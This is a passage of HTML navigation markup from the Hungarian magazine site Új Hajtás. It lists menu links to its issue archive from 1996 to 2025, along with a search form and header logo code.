			<li id="menu-item-6978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6978"><a href="https://ujhajtas.net.ua/category/2006/2006-4/">2006. 4. szám XI évfolyam</a></li>
			<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ujhajtas.net.ua/category/2006/2006-5/">2006. 5. szám XI évfolyam</a></li>
			<li id="menu-item-6709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6709"><a href="https://ujhajtas.net.ua/category/2006/2006-8/">2006. 8. szám XI évfolyam</a></li>
			<li id="menu-item-6817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6817"><a href="https://ujhajtas.net.ua/category/2006/2006-6/">2006. 6. szám XI évfolyam</a></li>
			<li id="menu-item-6592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6592"><a href="https://ujhajtas.net.ua/category/2006/2006-9/">2006. 9. szám XI évfolyam</a></li>
			<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://ujhajtas.net.ua/category/2006/2006-7/">2006. 7. szám XI évfolyam</a></li>
			<li id="menu-item-6594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6594"><a href="https://ujhajtas.net.ua/category/2006/2006-10/">2006. 10. szám XI évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5909"><a href="https://ujhajtas.net.ua/category/2007/">2007<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://ujhajtas.net.ua/category/2007/2007-1/">2007. 1. szám XII évfolyam</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://ujhajtas.net.ua/category/2007/2007-2/">2007. 2. szám XII évfolyam</a></li>
			<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://ujhajtas.net.ua/category/2007/2007-3/">2007. 3. szám XII évfolyam</a></li>
			<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://ujhajtas.net.ua/category/2007/2007-4/">2007. 4. szám XII évfolyam</a></li>
			<li id="menu-item-6254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6254"><a href="https://ujhajtas.net.ua/category/2007/2007-5/">2007. 5. szám XII évfolyam</a></li>
			<li id="menu-item-6198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6198"><a href="https://ujhajtas.net.ua/category/2007/2007-6/">2007. 6. szám XII évfolyam</a></li>
			<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6141"><a href="https://ujhajtas.net.ua/category/2007/2007-7/">2007. 7. szám XII évfolyam</a></li>
			<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://ujhajtas.net.ua/category/2007/2007-8/">2007. 8. szám XII évfolyam</a></li>
			<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://ujhajtas.net.ua/category/2007/2007-9/">2007. 9. szám XII évfolyam</a></li>
			<li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908"><a href="https://ujhajtas.net.ua/category/2007/2007-10/">2007. 10. szám XII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5278"><a href="https://ujhajtas.net.ua/category/2008/">2008<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5793"><a href="https://ujhajtas.net.ua/category/2008/2008-2/">2008. 2. szám XIII évfolyam</a></li>
			<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a href="https://ujhajtas.net.ua/category/2008/2008-3/">2008. 3. szám XIII évfolyam</a></li>
			<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://ujhajtas.net.ua/category/2008/2008-1/">2008. 1. szám XIII évfolyam</a></li>
			<li id="menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5691"><a href="https://ujhajtas.net.ua/category/2008/2008-4/">2008. 4. szám XIII évfolyam</a></li>
			<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5588"><a href="https://ujhajtas.net.ua/category/2008/2008-5/">2008. 5. szám XIII évfolyam</a></li>
			<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://ujhajtas.net.ua/category/2008/2008-6/">2008. 6. szám XIII évfolyam</a></li>
			<li id="menu-item-5472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5472"><a href="https://ujhajtas.net.ua/category/2008/2008-7/">2008. 7. szám XIII évfolyam</a></li>
			<li id="menu-item-5393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a href="https://ujhajtas.net.ua/category/2008/2008-8/">2008. 8. szám XIII évfolyam</a></li>
			<li id="menu-item-5341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5341"><a href="https://ujhajtas.net.ua/category/2008/2008-9/">2008. 9. szám XIII évfolyam</a></li>
			<li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5279"><a href="https://ujhajtas.net.ua/category/2008/2008-10/">2008. 10. szám XIII évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4769"><a href="https://ujhajtas.net.ua/category/2009/">2009<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5231"><a href="https://ujhajtas.net.ua/category/2009/2009-1/">2009. 1. szám XIV évfolyam</a></li>
			<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://ujhajtas.net.ua/category/2009/2009-2/">2009. 2. szám XIV évfolyam</a></li>
			<li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://ujhajtas.net.ua/category/2009/2009-3/">2009. 3. szám XIV évfolyam</a></li>
			<li id="menu-item-5077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5077"><a href="https://ujhajtas.net.ua/category/2009/2009-4/">2009. 4. szám XIV évfolyam</a></li>
			<li id="menu-item-5011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5011"><a href="https://ujhajtas.net.ua/category/2009/2009-5/">2009. 5. szám XIV évfolyam</a></li>
			<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ujhajtas.net.ua/category/2009/2009-6/">2009. 6. szám XIV évfolyam</a></li>
			<li id="menu-item-4886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4886"><a href="https://ujhajtas.net.ua/category/2009/2009-7/">2009. 7. szám XIV évfolyam</a></li>
			<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://ujhajtas.net.ua/category/2009/2009-8/">2009. 8. szám XIV évfolyam</a></li>
			<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4770"><a href="https://ujhajtas.net.ua/category/2009/2009-9/">2009. 9. szám XIV évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4443"><a href="https://ujhajtas.net.ua/category/2010/">2010<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4767"><a href="https://ujhajtas.net.ua/category/2010/2010-1/">2010. 1. szám XV évfolyam</a></li>
			<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://ujhajtas.net.ua/category/2010/2010-2/">2010. 2. szám XV évfolyam</a></li>
			<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://ujhajtas.net.ua/category/2010/2010-3/">2010. 3. szám XV évfolyam</a></li>
			<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://ujhajtas.net.ua/category/2010/2010-4/">2010. 4. szám XV évfolyam</a></li>
			<li id="menu-item-4549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4549"><a href="https://ujhajtas.net.ua/category/2010/2010-5-2010/">2010. 5. szám XV évfolyam</a></li>
			<li id="menu-item-4445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4445"><a href="https://ujhajtas.net.ua/category/2010/2010-5/">2010. 7. szám XV évfolyam</a></li>
			<li id="menu-item-4446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4446"><a href="https://ujhajtas.net.ua/category/2010/2010-8/">2010. 8. szám XV évfolyam</a></li>
			<li id="menu-item-4447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4447"><a href="https://ujhajtas.net.ua/category/2010/2010-9/">2010. 9. szám XV évfolyam</a></li>
			<li id="menu-item-4444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4444"><a href="https://ujhajtas.net.ua/category/2010/2010-10/">2010. 10. szám XV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7791"><a href="#">2002-2005<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4436"><a href="https://ujhajtas.net.ua/category/2002/">2002<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7727"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/uj-hajtas-2002-1.pdf">2002. 1. szám</a></li>
			<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7729"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-02.pdf">2002. 2. szám</a></li>
			<li id="menu-item-7733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7733"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-03.pdf">2002. 3. szám</a></li>
			<li id="menu-item-7734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7734"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-04.pdf">2002. 4. szám</a></li>
			<li id="menu-item-7735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7735"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-05.pdf">2002. 5. szám</a></li>
			<li id="menu-item-7740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7740"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-06.pdf">2002. 6. szám</a></li>
			<li id="menu-item-7741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7741"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-07.pdf">2002. 7. szám</a></li>
			<li id="menu-item-7742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7742"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2002-08.pdf">2002. 8. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4437"><a href="https://ujhajtas.net.ua/category/2003/">2003<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-01.pdf">2003. 1. szám</a></li>
			<li id="menu-item-7747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7747"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-02.pdf">2003. 2. szám</a></li>
			<li id="menu-item-7748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7748"><a href="https://ujhajtas.net.ua/wp-content/uploads/2022/04/Ujhajtas2003-03.pdf">2003. 3. szám</a></li>
			<li id="menu-item-7758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-04.pdf">2003. 4. szám</a></li>
			<li id="menu-item-7759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-05.pdf">2003. 5. szám</a></li>
			<li id="menu-item-7760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-06.pdf">2003. 6. szám</a></li>
			<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-07.pdf">2003. 7. szám</a></li>
			<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7762"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-08.pdf">2003. 8. szám</a></li>
			<li id="menu-item-7763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7763"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2003-09.pdf">2003. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4438"><a href="https://ujhajtas.net.ua/category/2004/">2004<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7771"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-02.pdf">2004. 2. szám</a></li>
			<li id="menu-item-7772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7772"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-03.pdf">2004. 3. szám</a></li>
			<li id="menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7773"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-04.pdf">2004. 4. szám</a></li>
			<li id="menu-item-7774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7774"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-05.pdf">2004. 5. szám</a></li>
			<li id="menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7775"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-06.pdf">2004. 6. szám</a></li>
			<li id="menu-item-7776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7776"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-07.pdf">2004. 7. szám</a></li>
			<li id="menu-item-7779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7779"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-08.pdf">2004. 8. szám</a></li>
			<li id="menu-item-7780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7780"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2004-09.pdf">2004. 9. szám</a></li>
		</ul>
</li>
		<li id="menu-item-4439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4439"><a href="https://ujhajtas.net.ua/category/2005/">2005<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4440"><a href="https://ujhajtas.net.ua/category/2005/2005-1/">2005. 1. szám</a></li>
			<li id="menu-item-7786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7786"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-02.pdf">2005. 2. szám</a></li>
			<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7787"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-03.pdf">2005. 3. szám</a></li>
			<li id="menu-item-7788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7788"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-04.pdf">2005. 4. szám</a></li>
			<li id="menu-item-4441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4441"><a href="https://ujhajtas.net.ua/category/2005/2005-7/">2005. 7. szám</a></li>
			<li id="menu-item-7789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7789"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-06.pdf">2005. 6. szám</a></li>
			<li id="menu-item-4442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4442"><a href="https://ujhajtas.net.ua/category/2005/2005-8/">2005. 8. szám</a></li>
			<li id="menu-item-7790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7790"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2022/05/Ujhajtas2005-kulonszam.pdf">2005. Különszám</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4381"><a href="#">1996-1999<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4388"><a href="https://ujhajtas.net.ua/category/1996/">1996<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4392"><a href="https://ujhajtas.net.ua/category/1996/1996-probaszam/">1996. próbaszám I évfolyam</a></li>
			<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://ujhajtas.net.ua/category/1996/1996-1-2/">1996. 1-2 szám I évfolyam</a></li>
			<li id="menu-item-4390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4390"><a href="https://ujhajtas.net.ua/category/1996/1996-3/">1996. 3 szám I évfolyam</a></li>
			<li id="menu-item-4391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4391"><a href="https://ujhajtas.net.ua/category/1996/1996-4/">1996. 4 szám I évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://ujhajtas.net.ua/category/1997/">1997<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://ujhajtas.net.ua/category/1997/1997-1/">1997. 1 szám II évfolyam</a></li>
			<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://ujhajtas.net.ua/category/1997/1997-2/">1997. 2 szám II évfolyam</a></li>
			<li id="menu-item-4396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4396"><a href="https://ujhajtas.net.ua/category/1997/1997-3/">1997. 3 szám II évfolyam</a></li>
			<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://ujhajtas.net.ua/category/1997/1997-4/">1997. 4 szám II évfolyam</a></li>
			<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a href="https://ujhajtas.net.ua/category/1997/1997-5/">1997. 5 szám II évfolyam</a></li>
			<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://ujhajtas.net.ua/category/1997/1997-6/">1997. 6 szám II évfolyam</a></li>
			<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a href="https://ujhajtas.net.ua/category/1997/1997-7/">1997. 7 szám II évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4401"><a href="https://ujhajtas.net.ua/category/1998/">1998<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a href="https://ujhajtas.net.ua/category/1998/1998-1/">1998. 1 szám III évfolyam</a></li>
			<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4405"><a href="https://ujhajtas.net.ua/category/1998/1998-2/">1998. 2 szám III évfolyam</a></li>
			<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4406"><a href="https://ujhajtas.net.ua/category/1998/1998-3/">1998. 3 szám III évfolyam</a></li>
			<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4407"><a href="https://ujhajtas.net.ua/category/1998/1998-4/">1998. 4 szám III évfolyam</a></li>
			<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4408"><a href="https://ujhajtas.net.ua/category/1998/1998-5/">1998. 5 szám III évfolyam</a></li>
			<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4410"><a href="https://ujhajtas.net.ua/category/1998/1998-7-8/">1998. 7-8 szám III évfolyam</a></li>
			<li id="menu-item-4409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4409"><a href="https://ujhajtas.net.ua/category/1998/1998-6/">1998. 6 szám III évfolyam</a></li>
			<li id="menu-item-4411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4411"><a href="https://ujhajtas.net.ua/category/1998/1998-9/">1998. 9 szám III évfolyam</a></li>
			<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a href="https://ujhajtas.net.ua/category/1998/1998-10/">1998. 10 szám III évfolyam</a></li>
			<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a href="https://ujhajtas.net.ua/category/1998/1998-11-12/">1998. 11-12 szám III évfolyam</a></li>
		</ul>
</li>
		<li id="menu-item-4412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4412"><a href="https://ujhajtas.net.ua/category/1999/">1999<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://ujhajtas.net.ua/category/1999/1999-1/">1999. 1 szám IV évfolyam</a></li>
			<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4415"><a href="https://ujhajtas.net.ua/category/1999/1999-2/">1999. 2 szám IV évfolyam</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4416"><a href="https://ujhajtas.net.ua/category/1999/1999-3/">1999. 3 szám IV évfolyam</a></li>
			<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4417"><a href="https://ujhajtas.net.ua/category/1999/1999-4/">1999. 4 szám IV évfolyam</a></li>
			<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://ujhajtas.net.ua/category/1999/1999-5/">1999. 5 szám IV évfolyam</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://ujhajtas.net.ua/impresszum/">Impresszum</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://ujhajtas.net.ua/kapcsolat/">Kapcsolat</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ujhajtas.net.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://ujhajtas.net.ua/">
				<img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt=""/>
				<span class="td-visual-hidden">Új Hajtás</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ujhajtas.net.ua/">
            <img src="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png" alt="" width="354" height="90"/>
        </a>
        </div>
    <div class="menu-header-main-menu-container"><ul id="menu-header-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://ujhajtas.net.ua/">Főoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7852"><a href="#">XXX évfolyam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7917"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/04/UjHajtas2025-01.pdf">2025. 1. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7920"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/06/UjHajtas2025-02.pdf">2025. 2. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7924"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/09/UjHajtas2025-03.pdf">2025. 3. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7925"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/06/UjHajtas2025-04.pdf">2025. 4. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7928"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2025/12/UjHajtas2025-05.pdf">2025. 5. szám</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7931"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2026/01/UjHajtas2025-06.pdf">2025. 6. szám</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="#">Archívum</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7857"><a href="#">2021-2024</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7858"><a href="#">2021</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7863"><a href="https://ujhajtas.net.ua/category/2021/2021-1/">2021. 1. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7864"><a href="https://ujhajtas.net.ua/category/2021/2021-2/">2021. 2. szám</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7866"><a href="https://ujhajtas.net.ua/category/2021/2021-4/">2021. 4. szám</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7870"><a target="_blank" href="https://ujhajtas.net.ua/wp-content/uploads/2023/10/UjHajtas2021_05.pdf">2021. 5. szám</a></li>
